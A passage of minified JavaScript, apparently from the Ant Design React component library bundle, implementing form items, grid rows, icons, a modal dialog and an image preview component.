e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},p=Nt.forwardRef(function(e,t){var n=Nt.useContext(Wi),r=Nt.useContext(Ki),o=Nt.useContext(he),a=o.getPrefixCls,i=o.direction,c=o.form,o=e.prefixCls,l=e.className,l=void 0===l?"":l,s=e.size,n=void 0===s?n:s,s=e.disabled,r=void 0===s?r:s,s=e.form,u=e.colon,d=e.labelAlign,f=e.labelWrap,p=e.labelCol,m=e.wrapperCol,h=e.hideRequiredMark,v=e.layout,g=void 0===v?"horizontal":v,y=e.scrollToFirstError,b=e.requiredMark,C=e.onFinishFailed,E=e.name,v=qg(e,["prefixCls","className","size","disabled","form","colon","labelAlign","labelWrap","labelCol","wrapperCol","hideRequiredMark","layout","scrollToFirstError","requiredMark","onFinishFailed","name"]),x=Object(Nt.useMemo)(function(){return void 0!==b?b:c&&void 0!==c.requiredMark?c.requiredMark:!h},[h,b,c]),w=null!=u?u:null==c?void 0:c.colon,e=a("form",o),a=Ot()(e,(wt(u={},"".concat(e,"-").concat(g),!0),wt(u,"".concat(e,"-hide-required-mark"),!1===x),wt(u,"".concat(e,"-rtl"),"rtl"===i),wt(u,"".concat(e,"-").concat(n),n),u),l),k=Pt(Ug(s),1)[0],O=k.__INTERNAL__,o=(O.name=E,Object(Nt.useMemo)(function(){return{name:E,labelAlign:d,labelCol:p,labelWrap:f,wrapperCol:m,vertical:"vertical"===g,colon:w,requiredMark:x,itemRef:O.itemRef,form:k}},[E,d,p,m,g,w,x,k]));Nt.useImperativeHandle(t,function(){return k});return Nt.createElement(_i,{disabled:r},Nt.createElement(Hi,{size:n},Nt.createElement(Kc.Provider,{value:o},Nt.createElement(_c,Object(xt.a)({id:E},v,{name:E,onFinishFailed:function(e){null!=C&&C(e);var t={block:"nearest"};y&&e.errorFields.length&&("object"===kt(y)&&(t=y),k.scrollToField(e.errorFields[0].name,t))},form:k,className:a})))))});function $g(e){var e=Pt(Nt.useState(e),2),t=e[0],n=e[1],r=Object(Nt.useRef)(null),o=Object(Nt.useRef)([]),a=Object(Nt.useRef)(!1);return Nt.useEffect(function(){return a.current=!1,function(){a.current=!0,Ee.cancel(r.current),r.current=null}},[]),[t,function(e){a.current||(null===r.current&&(o.current=[],r.current=Ee(function(){r.current=null,n(function(e){var t=e;return o.current.forEach(function(e){t=e(t)}),t})})),o.current.push(e))}]}function Gg(){var r=Nt.useContext(Kc).itemRef,o=Nt.useRef({});return function(e,t){var t=t&&"object"===kt(t)&&t.ref,n=e.join("_");return o.current.name===n&&o.current.originRef===t||(o.current.name=n,o.current.originRef=t,o.current.ref=ge(r(e),t)),o.current.ref}}var Xg=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};Dc("top","middle","bottom","stretch"),Dc("start","end","center","space-around","space-between","space-evenly");function Qg(n,r){var e=Pt(Nt.useState("string"==typeof n?n:""),2),t=e[0],o=e[1];return Nt.useEffect(function(){if("object"===kt(n))for(var e=0;e<Cl.length;e++){var t=Cl[e];if(r[t]){t=n[t];if(void 0!==t)return void o(t)}}},[JSON.stringify(n),r]),t}function Jg(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:ey}))}var Zg=Nt.forwardRef(function(e,t){var o,n=e.prefixCls,r=e.justify,a=e.align,i=e.className,c=e.style,l=e.children,s=e.gutter,s=void 0===s?0:s,u=e.wrap,e=Xg(e,["prefixCls","justify","align","className","style","children","gutter","wrap"]),d=Nt.useContext(he),f=d.getPrefixCls,d=d.direction,p=Pt(Nt.useState({xs:!0,sm:!0,md:!0,lg:!0,xl:!0,xxl:!0}),2),m=p[0],h=p[1],p=Pt(Nt.useState({xs:!1,sm:!1,md:!1,lg:!1,xl:!1,xxl:!1}),2),v=p[0],g=p[1],p=Qg(a,v),a=Qg(r,v),y=Ad(),b=Nt.useRef(s),r=(Nt.useEffect(function(){var e=Ol.subscribe(function(e){g(e);var t=b.current||0;(!Array.isArray(t)&&"object"===kt(t)||Array.isArray(t)&&("object"===kt(t[0])||"object"===kt(t[1])))&&h(e)});return function(){return Ol.unsubscribe(e)}},[]),f("row",n)),v=(o=[void 0,void 0],(Array.isArray(s)?s:[s,void 0]).forEach(function(e,t){if("object"===kt(e))for(var n=0;n<Cl.length;n++){var r=Cl[n];if(m[r]&&void 0!==e[r]){o[t]=e[r];break}}else o[t]=e}),o),n=Ot()(r,(wt(f={},"".concat(r,"-no-wrap"),!1===u),wt(f,"".concat(r,"-").concat(a),a),wt(f,"".concat(r,"-").concat(p),p),wt(f,"".concat(r,"-rtl"),"rtl"===d),f),i),s={},a=null!=v[0]&&0<v[0]?v[0]/-2:void 0,p=null!=v[1]&&0<v[1]?v[1]/-2:void 0,d=(a&&(s.marginLeft=a,s.marginRight=a),y?(r=Pt(v,2),s.rowGap=r[1]):p&&(s.marginTop=p,s.marginBottom=p),Pt(v,2)),C=d[0],E=d[1],f=Nt.useMemo(function(){return{gutter:[C,E],wrap:u,supportFlexGap:y}},[C,E,u,y]);return Nt.createElement($0.Provider,{value:f},Nt.createElement("div",Object(xt.a)({},e,{className:n,style:Object(xt.a)(Object(xt.a)({},s),c),ref:t}),l))}),ey={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z"}}]},name:"question-circle",theme:"outlined"},ty=(Jg.displayName="QuestionCircleOutlined",Nt.forwardRef(Jg)),ny=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};var ry=function(e){var i=e.prefixCls,c=e.label,l=e.htmlFor,s=e.labelCol,u=e.labelAlign,d=e.colon,f=e.required,p=e.requiredMark,m=e.tooltip,h=Pt(Ni("Form"),1)[0];return c?Nt.createElement(Kc.Consumer,{key:"label"},function(e){var t=e.vertical,n=e.labelAlign,r=e.labelCol,o=e.labelWrap,e=e.colon,r=s||r||{},n=u||n,a="".concat(i,"-item-label"),n=Ot()(a,"left"===n&&"".concat(a,"-left"),r.className,wt({},"".concat(a,"-wrap"),!!o)),a=c,o=!0===d||!1!==e&&!1!==d,t=(o&&!t&&"string"==typeof c&&""!==c.trim()&&(a=c.replace(/[:|：]\s*$/,"")),(e=m)?"object"!==kt(e)||Nt.isValidElement(e)?{title:e}:e:null),e=(t&&(e=void 0===(e=t.icon)?Nt.createElement(ty,null):e,t=ny(t,["icon"]),t=Nt.createElement(Gl,Object(xt.a)({},t),Nt.cloneElement(e,{className:"".concat(i,"-item-tooltip"),title:""})),a=Nt.createElement(Nt.Fragment,null,a,t)),"optional"!==p||f||(a=Nt.createElement(Nt.Fragment,null,a,Nt.createElement("span",{className:"".concat(i,"-item-optional"),title:""},(null==h?void 0:h.optional)||(null==(e=Mi.a.Form)?void 0:e.optional)))),Ot()((wt(t={},"".concat(i,"-item-required"),f),wt(t,"".concat(i,"-item-required-mark-optional"),"optional"===p),wt(t,"".concat(i,"-item-no-colon"),!o),t)));return Nt.createElement(Q0,Object(xt.a)({},r,{className:n}),Nt.createElement("label",{htmlFor:l,className:e,title:"string"==typeof c?c:""},a))}):null},oy=function(e){var t=e.prefixCls,n=e.status,r=e.wrapperCol,o=e.children,a=e.errors,i=e.warnings,c=e._internalItemRender,l=e.extra,s=e.help,u=e.fieldId,d=e.marginBottom,f=e.onErrorVisibleChanged,p="".concat(t,"-item"),m=Nt.useContext(Kc),r=r||m.wrapperCol||{},h=Ot()("".concat(p,"-control"),r.className),v=Nt.useMemo(function(){return Object(xt.a)({},m)},[m]),o=(delete v.labelCol,delete v.wrapperCol,Nt.createElement("div",{className:"".concat(p,"-control-input")},Nt.createElement("div",{className:"".concat(p,"-control-input-content")},o))),g=Nt.useMemo(function(){return{prefixCls:t,status:n}},[t,n]),g=null!==d||a.length||i.length?Nt.createElement("div",{style:{display:"flex",flexWrap:"nowrap"}},Nt.createElement(Hc.Provider,{value:g},Nt.createElement(Tg,{fieldId:u,errors:a,warnings:i,help:s,helpStatus:n,className:"".concat(p,"-explain-connected"),onVisibleChanged:f})),!!d&&Nt.createElement("div",{style:{width:0,height:d}})):null,a={},i=(u&&(a.id="".concat(u,"_extra")),l?Nt.createElement("div",Object(xt.a)({},a,{className:"".concat(p,"-extra")}),l):null),s=c&&"pro_table_render"===c.mark&&c.render?c.render(e,{input:o,errorList:g,extra:i}):Nt.createElement(Nt.Fragment,null,o,g,i);return Nt.createElement(Kc.Provider,{value:v},Nt.createElement(Q0,Object(xt.a)({},r,{className:h}),s))},ay=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},iy={success:$t,warning:on,error:Jt,validating:rl};function cy(e){var t=e.prefixCls,n=e.className,r=e.style,o=e.help,a=e.errors,i=e.warnings,c=e.validateStatus,l=e.meta,s=e.hasFeedback,u=e.hidden,d=e.children,f=e.fieldId,p=e.isRequired,m=e.onSubItemMetaChange,h=ay(e,["prefixCls","className","style","help","errors","warnings","validateStatus","meta","hasFeedback","hidden","children","fieldId","isRequired","onSubItemMetaChange"]),v="".concat(t,"-item"),g=Nt.useContext(Kc).requiredMark,y=Nt.useRef(null),b=Pg(a),C=Pg(i),E=null!=o,x=!!(E||a.length||i.length),a=Pt(Nt.useState(null),2),i=a[0],w=a[1],k=(Er(function(){var e;x&&y.current&&(e=getComputedStyle(y.current),w(parseInt(e.marginBottom,10)))},[x]),""),a=(void 0!==c?k=c:l.validating?k="validating":b.length?k="error":C.length?k="warning":l.touched&&(k="success"),Nt.useMemo(function(){var e;return s&&(e=(e=k&&iy[k])?Nt.createElement("span",{className:Ot()("".concat(v,"-feedback-icon"),"".concat(v,"-feedback-icon-").concat(k))},Nt.createElement(e,null)):null),{status:k,hasFeedback:s,feedbackIcon:e,isFormItemInput:!0}},[k,s])),E=(wt(c={},v,!0),wt(c,"".concat(v,"-with-help"),E||b.length||C.length),wt(c,"".concat(n),!!n),wt(c,"".concat(v,"-has-feedback"),k&&s),wt(c,"".concat(v,"-has-success"),"success"===k),wt(c,"".concat(v,"-has-warning"),"warning"===k),wt(c,"".concat(v,"-has-error"),"error"===k),wt(c,"".concat(v,"-is-validating"),"validating"===k),wt(c,"".concat(v,"-hidden"),u),c);return Nt.createElement("div",{className:Ot()(E),style:r,ref:y},Nt.createElement(Zg,Object(xt.a)({className:"".concat(v,"-row")},me(h,["_internalItemRender","colon","dependencies","extra","fieldKey","getValueFromEvent","getValueProps","htmlFor","id","initialValue","isListField","label","labelAlign","labelCol","labelWrap","messageVariables","name","normalize","noStyle","preserve","required","requiredMark","rules","shouldUpdate","trigger","tooltip","validateFirst","validateTrigger","valuePropName","wrapperCol"])),Nt.createElement(ry,Object(xt.a)({htmlFor:f,required:p,requiredMark:g},e,{prefixCls:t})),Nt.createElement(oy,Object(xt.a)({},e,l,{errors:b,warnings:C,prefixCls:t,status:k,help:o,marginBottom:i,onErrorVisibleChanged:function(e){e||w(null)}}),Nt.createElement(Vc.Provider,{value:m},Nt.createElement(Wc.Provider,{value:a},d)))),!!i&&Nt.createElement("div",{className:"".concat(v,"-margin-offset"),style:{marginBottom:-i}}))}Dc("success","warning","error","validating","");var ly=Nt.memo(function(e){return e.children},function(e,n){return e.value===n.value&&e.update===n.update&&e.childProps.length===n.childProps.length&&e.childProps.every(function(e,t){return e===n.childProps[t]})});function sy(){return{errors:[],warnings:[],touched:!1,validating:!1,name:[]}}V0=function(l){function r(n,r){N(function(e){var e=Object(xt.a)({},e),t=[].concat(Ve(n.name.slice(0,-1)),Ve(r)).join("__SPLIT__");return n.destroy?delete e[t]:e[t]=n,e})}var s=l.name,o=l.noStyle,u=l.dependencies,e=l.prefixCls,d=l.shouldUpdate,f=l.rules,p=l.children,m=l.required,t=l.label,n=l.messageVariables,h=void 0===(a=l.trigger)?"onChange":a,a=l.validateTrigger,i=l.hidden,c=Object(Nt.useContext)(he).getPrefixCls,v=Object(Nt.useContext)(Kc).name,g="function"==typeof p,y=Object(Nt.useContext)(Vc),b=Object(Nt.useContext)(Ui).validateTrigger,C=void 0!==a?a:b,E=!(null==s),x=c("form",e),w=Nt.useContext(Cc),k=Nt.useRef(),O=(a=Pt($g({}),2))[0],N=a[1],S=(b=Pt(Sn(sy),2))[0],j=b[1],P=(c=Pt(Nt.useMemo(function(){var t=Ve(S.errors),n=Ve(S.warnings);return Object.values(O).forEach(function(e){t.push.apply(t,Ve(e.errors||[])),n.push.apply(n,Ve(e.warnings||[]))}),[t,n]},[O,S.errors,S.warnings]),2))[0],M=c[1],R=Gg();function T(e,t,n){return o&&!i?e:Nt.createElement(cy,Object(xt.a)({key:"row"},l,{prefixCls:x,fieldId:t,isRequired:n,errors:P,warnings:M,meta:S,onSubItemMetaChange:r}),e)}return E||g||u?(e={},"string"==typeof t?e.label=t:s&&(e.label=String(s)),n&&(e=Object(xt.a)(Object(xt.a)({},e),n)),Nt.createElement(yc,Object(xt.a)({},l,{messageVariables:e,trigger:h,validateTrigger:C,onMetaChange:function(e){var t,n,r=null==w?void 0:w.getKey(e.name);j(e.destroy?sy():e,!0),o&&y&&(n=e.name,e.destroy?n=k.current||n:void 0!==r&&(t=(r=Pt(r,2))[0],r=r[1],n=[t].concat(Ve(r)),k.current=n),y(e,n))}}),function(e,t,n){var r,o,t=Hg(s).length&&t?t.name:[],a=Wg(t,v),i=void 0!==m?m:!(!f||!f.some(function(e){return!(!e||"object"!==kt(e)||!e.required||e.warningOnly)||"function"==typeof e&&(e=e(n))&&e.required&&!e.warningOnly})),c=Object(xt.a)({},e),e=null;return Array.isArray(p)&&E?e=p:g&&(!d&&!u||E)||u&&!g&&!E||(e=Jn(p)?((r=Object(xt.a)(Object(xt.a)({},p.props),c)).id||(r.id=a),(l.help||0<P.length||0<M.length||l.extra)&&(o=[],(l.help||0<P.length)&&o.push("".concat(a,"_help")),l.extra&&o.push("".concat(a,"_extra")),r["aria-describedby"]=o.join(" ")),0<P.length&&(r["aria-invalid"]="true"),i&&(r["aria-required"]="true"),ee(p)&&(r.ref=R(t,p)),new Set([].concat(Ve(Hg(h)),Ve(Hg(C)))).forEach(function(a){r[a]=function(){for(var e,t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];null!=(e=c[a])&&e.call.apply(e,[c].concat(r)),null!=(t=(e=p.props)[a])&&t.call.apply(t,[e].concat(r))}}),o=[r["aria-required"],r["aria-invalid"],r["aria-describedby"]],Nt.createElement(ly,{value:c[l.valuePropName||"value"],update:p,childProps:o},I(p,r))):g&&(d||u)&&!E?p(n):p),T(e,a,i)})):T(p)};V0.useStatus=Yg;function uy(e){var t=e.prefixCls,r=e.children,e=dy(e,["prefixCls","children"]),n=(0,Nt.useContext(he).getPrefixCls)("form",t),o=Nt.useMemo(function(){return{prefixCls:n,status:"error"}},[n]);return Nt.createElement(bc,Object(xt.a)({},e),function(e,t,n){return Nt.createElement(Hc.Provider,{value:o},r(e.map(function(e){return Object(xt.a)(Object(xt.a)({},e),{fieldKey:e.key})}),t,{errors:n.errors,warnings:n.warnings}))})}var dy=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};var e=p,fy=(e.Item=V0,e.List=uy,e.ErrorList=Tg,e.useForm=Ug,e.useFormInstance=function(){return Object(Nt.useContext)(Kc).form},e.useWatch=Tc,e.Provider=function(e){e=me(e,["prefixCls"]);return Nt.createElement(jc,Object(xt.a)({},e))},e.create=function(){},e);function py(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:hy}))}var my={useBreakpoint:function(){return Sl()}},hy={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"},vy=(py.displayName="EyeOutlined",Nt.forwardRef(py));function gy(e){var e=e.getBoundingClientRect(),t=document.documentElement;return{left:e.left+(window.pageXOffset||t.scrollLeft)-(t.clientLeft||document.body.clientLeft||0),top:e.top+(window.pageYOffset||t.scrollTop)-(t.clientTop||document.body.clientTop||0)}}var yy=0;function by(e){var t=Pt(Nt.useState("ssr-id"),2),n=t[0],r=t[1],o=jt({},Nt).useId,t=null==o?void 0:o();return Nt.useEffect(function(){var e;o||(e=yy,yy+=1,r("rc_unique_".concat(e)))},[]),e||t||n}function Cy(e){var r=e.prefixCls,o=e.style,t=e.visible,a=e.maskProps,e=e.motionName;return Nt.createElement(Xn,{key:"mask",visible:t,motionName:e,leavedClassName:"".concat(r,"-mask-hidden")},function(e,t){var n=e.className,e=e.style;return Nt.createElement("div",Object(xt.a)({ref:t,style:jt(jt({},e),o),className:Ot()("".concat(r,"-mask"),n)},a))})}function Ey(e,t,n){var r=t;return r=!t&&n?"".concat(e,"-").concat(n):r}function xy(e,t){var n=e["page".concat(t?"Y":"X","Offset")],t="scroll".concat(t?"Top":"Left");return n="number"!=typeof n&&"number"!=typeof(n=(e=e.document).documentElement[t])?e.body[t]:n}var wy=Nt.memo(function(e){return e.children},function(e,t){return!t.shouldUpdate}),ky={width:0,height:0,overflow:"hidden",outline:"none"},Oy=le.a.forwardRef(function(e,t){var n,r,o,a=e.prefixCls,i=e.className,c=e.style,l=e.title,s=e.ariaId,u=e.footer,d=e.closable,f=e.closeIcon,p=e.onClose,m=e.children,h=e.bodyStyle,v=e.bodyProps,g=e.modalRender,y=e.onMouseDown,b=e.onMouseUp,C=e.holderRef,E=e.visible,x=e.forceRender,w=e.width,e=e.height,k=Object(Nt.useRef)(),O=Object(Nt.useRef)(),t=(le.a.useImperativeHandle(t,function(){return{focus:function(){var e;null!=(e=k.current)&&e.focus()},changeActive:function(e){var t=document.activeElement;e&&t===O.current?k.current.focus():e||t!==k.current||O.current.focus()}}}),{}),w=(void 0!==w&&(t.width=w),void 0!==e&&(t.height=e),u&&(n=le.a.createElement("div",{className:"".concat(a,"-footer")},u)),l&&(r=le.a.createElement("div",{className:"".concat(a,"-header")},le.a.createElement("div",{className:"".concat(a,"-title"),id:s},l))),d&&(o=le.a.createElement("button",{type:"button",onClick:p,"aria-label":"Close",className:"".concat(a,"-close")},f||le.a.createElement("span",{className:"".concat(a,"-close-x")}))),le.a.createElement("div",{className:"".concat(a,"-content")},o,r,le.a.createElement("div",Object(xt.a)({className:"".concat(a,"-body"),style:h},v),m),n));return le.a.createElement("div",{key:"dialog-element",role:"dialog","aria-labelledby":l?s:null,"aria-modal":"true",ref:C,style:jt(jt({},c),t),className:Ot()(a,i),onMouseDown:y,onMouseUp:b},le.a.createElement("div",{tabIndex:0,ref:k,style:ky,"aria-hidden":"true"}),le.a.createElement(wy,{shouldUpdate:E||x},g?g(w):w),le.a.createElement("div",{tabIndex:0,ref:O,style:ky,"aria-hidden":"true"}))}),f=Nt.forwardRef(function(r,o){var a=r.prefixCls,i=r.title,c=r.style,l=r.className,e=r.visible,t=r.forceRender,n=r.destroyOnClose,s=r.motionName,u=r.ariaId,d=r.onVisibleChanged,f=r.mousePosition,p=Object(Nt.useRef)(),m=Pt(Nt.useState(),2),h=m[0],v=m[1],g={};function y(){t=p.current,e={left:(e=t.getBoundingClientRect()).left,top:e.top},t=(t=t.ownerDocument).defaultView||t.parentWindow,e.left+=xy(t),e.top+=xy(t,!0);var e,t=e;v(f?"".concat(f.x-t.left,"px ").concat(f.y-t.top,"px"):"")}return h&&(g.transformOrigin=h),Nt.createElement(Xn,{visible:e,onVisibleChanged:d,onAppearPrepare:y,onEnterPrepare:y,forceRender:t,motionName:s,removeOnLeave:n,ref:p},function(e,t){var n=e.className,e=e.style;return Nt.createElement(Oy,Object(xt.a)({},r,{ref:o,title:i,ariaId:u,prefixCls:a,holderRef:t,style:jt(jt(jt({},e),c),g),className:Ot()(l,n)}))})}),Ny=(f.displayName="Content",f);function Sy(e){var t=e.prefixCls,t=void 0===t?"rc-dialog":t,n=e.zIndex,r=e.visible,o=void 0!==r&&r,r=e.keyboard,a=void 0===r||r,r=e.focusTriggerAfterClose,i=void 0===r||r,r=e.wrapStyle,c=e.wrapClassName,l=e.wrapProps,s=e.onClose,u=e.afterClose,d=e.transitionName,f=e.animation,p=e.closable,p=void 0===p||p,m=e.mask,h=void 0===m||m,m=e.maskTransitionName,v=e.maskAnimation,g=e.maskClosable,g=void 0===g||g,y=e.maskStyle,b=e.maskProps,C=e.rootClassName,E=Object(Nt.useRef)(),x=Object(Nt.useRef)(),w=Object(Nt.useRef)(),k=Pt(Nt.useState(o),2),O=k[0],N=k[1],k=by();function S(e){null!=s&&s(e)}var j=Object(Nt.useRef)(!1),P=Object(Nt.useRef)(),M=null;return g&&(M=function(e){j.current?j.current=!1:x.current===e.target&&S(e)}),Object(Nt.useEffect)(function(){o&&(N(!0),ct(x.current,document.activeElement)||(E.current=document.activeElement))},[o]),Object(Nt.useEffect)(function(){return function(){clearTimeout(P.current)}},[]),Nt.createElement("div",Object(xt.a)({className:Ot()("".concat(t,"-root"),C)},fa(e,{data:!0})),Nt.createElement(Cy,{prefixCls:t,visible:h&&o,motionName:Ey(t,m,v),style:jt({zIndex:n},y),maskProps:b}),Nt.createElement("div",Object(xt.a)({tabIndex:-1,onKeyDown:function(e){a&&e.keyCode===Se.ESC?(e.stopPropagation(),S(e)):o&&e.keyCode===Se.TAB&&w.current.changeActive(!e.shiftKey)},className:Ot()("".concat(t,"-wrap"),c),ref:x,onClick:M,style:jt(jt({zIndex:n},r),{},{display:O?null:"none"})},l),Nt.createElement(Ny,Object(xt.a)({},e,{onMouseDown:function(){clearTimeout(P.current),j.current=!0},onMouseUp:function(){P.current=setTimeout(function(){j.current=!1})},ref:w,closable:p,ariaId:k,prefixCls:t,visible:o&&O,onClose:S,onVisibleChanged:function(e){if(e)ct(x.current,document.activeElement)||null!=(e=w.current)&&e.focus();else{if(N(!1),h&&E.current&&i){try{E.current.focus({preventScroll:!0})}catch(e){}E.current=null}O&&null!=u&&u()}},motionName:Ey(t,d,f)}))))}function jy(e){var t=e.visible,n=e.getContainer,r=e.forceRender,o=void 0!==(o=e.destroyOnClose)&&o,a=e.afterClose,i=Pt(Nt.useState(t),2),c=i[0],l=i[1];return Nt.useEffect(function(){t&&l(!0)},[t]),r||!o||c?Nt.createElement(gg,{open:t||r||c,autoDestroy:!1,getContainer:n,autoLock:t||c},Nt.createElement(Sy,Object(xt.a)({},e,{destroyOnClose:o,afterClose:function(){null!=a&&a(),l(!1)}}))):null}jy.displayName="Dialog";var Py=jy;function My(e,t,n,r){var o=t+n,a=(n-r)/2;if(r<n){if(0<t)return wt({},e,a);if(t<0&&o<r)return wt({},e,-a)}else if(t<0||r<o)return wt({},e,t<0?a:-a);return{}}function Ry(e,t,n,r){var o={width:document.documentElement.clientWidth,height:window.innerHeight||document.documentElement.clientHeight},a=o.width,o=o.height,i=null;return e<=a&&t<=o?i={x:0,y:0}:(a<e||o<t)&&(i=jt(jt({},My("x",n,e,a)),My("y",r,t,o))),i}function Ty(e){function t(){j("normal")}var n=e.src,r=e.alt,o=e.onPreviewClose,a=void 0===(a=e.prefixCls)?"rc-image":a,i=void 0===(i=e.previewPrefixCls)?"".concat(a,"-preview"):i,c=e.placeholder,l=e.fallback,s=e.width,u=e.height,d=e.style,f=void 0===(f=e.preview)||f,F=e.className,p=e.onClick,m=e.onError,h=e.wrapperClassName,A=e.wrapperStyle,v=e.rootClassName,g=e.crossOrigin,z=e.decoding,_=e.loading,K=e.referrerPolicy,V=e.sizes,H=e.srcSet,W=e.useMap,B=e.draggable,e=He(e,By),y=c&&!0!==c,b=(w="object"===kt(f)?f:{}).src,C=void 0===(C=w.visible)?void 0:C,o=void 0===(E=w.onVisibleChange)?o:E,E=void 0===(E=w.getContainer)?void 0:E,x=w.mask,U=w.maskClassName,Y=w.icons,q=w.scaleStep,w=He(w,Uy),k=null!=b?b:n,O=void 0!==C,C=(b=Pt(Mt(!!C,{value:C,onChange:o}),2))[0],N=b[1],S=(o=Pt(Object(Nt.useState)(y?"loading":"normal"),2))[0],j=o[1],o=(b=Pt(Object(Nt.useState)(null),2))[0],P=b[1],M="error"===S,R=(b=Nt.useContext(Dy)).isPreviewGroup,$=b.setCurrent,G=b.setShowPreview,X=b.setMousePosition,T=b.registerImage,I=Pt(Nt.useState(function(){return Yy+=1}),1)[0],D=!!f,L=Nt.useRef(!1),b=(Nt.useEffect(function(){return T(I,k)},[]),Nt.useEffect(function(){T(I,k,D)},[k,D]),Nt.useEffect(function(){M&&j("normal"),y&&!L.current&&j("loading")},[n]),Ot()(a,h,v,wt({},"".concat(a,"-error"),M))),f=M&&l?l:k,h={crossOrigin:g,decoding:z,draggable:B,loading:_,referrerPolicy:K,sizes:V,srcSet:H,useMap:W,alt:r,className:Ot()("".concat(a,"-img"),wt({},"".concat(a,"-img-placeholder"),!0===c),F),style:jt({height:u},d)};return Nt.createElement(Nt.Fragment,null,Nt.createElement("div",Object(xt.a)({},e,{className:b,onClick:D?function(e){var t,n;O||(t=(n=gy(e.target)).left,n=n.top,(R?($(I),X):P)({x:t,y:n})),(R?G:N)(!0),p&&p(e)}:p,style:jt({width:s,height:u},A)}),Nt.createElement("img",Object(xt.a)({},h,{ref:function(e){L.current=!1,"loading"===S&&null!=e&&e.complete&&(e.naturalWidth||e.naturalHeight)&&(L.current=!0,t())}},M&&l?{src:l}:{onLoad:t,onError:function(e){m&&m(e),j("error")},src:n},{width:s,height:u})),"loading"===S&&Nt.createElement("div",{"aria-hidden":"true",className:"".concat(a,"-placeholder")},c),x&&D&&Nt.createElement("div",{className:Ot()("".concat(a,"-mask"),U),style:{display:"none"===(null==(g=h.style)?void 0:g.display)?"none":void 0}},x)),!R&&D&&Nt.createElement(Wy,Object(xt.a)({"aria-hidden":!C,visible:C,prefixCls:i,onClose:function(e){e.stopPropagation(),N(!1),O||P(null)},mousePosition:o,src:f,alt:r,getContainer:E,icons:Y,scaleStep:q,rootClassName:v},w)))}var Iy=["visible","onVisibleChange","getContainer","current","countRender"],Dy=Nt.createContext({previewUrls:new Map,setPreviewUrls:function(){return null},current:null,setCurrent:function(){return null},setShowPreview:function(){return null},setMousePosition:function(){return null},registerImage:function(){return function(){return null}},rootClassName:""}),Ly=Dy.Provider,Fy=["prefixCls","src","alt","onClose","afterClose","visible","icons","rootClassName","getContainer","countRender","scaleStep","transitionName","maskTransitionName"],Ay=Nt.useState,zy=Nt.useEffect,_y=Nt.useCallback,Ky=Nt.useRef,Vy=Nt.useContext,Hy={x:0,y:0},Wy=function(e){function t(){E(function(e){return e+g}),O(Hy)}function n(){1<C&&E(function(e){return e-g}),O(Hy)}function c(){var e,t,n,r,o;d&&j&&(e=N.current.offsetWidth*C,t=N.current.offsetHeight*C,n=(r=N.current.getBoundingClientRect()).left,r=r.top,o=U%180!=0,Y(!1),o=Ry(o?t:e,o?e:t,n,r))&&O(jt({},o))}function 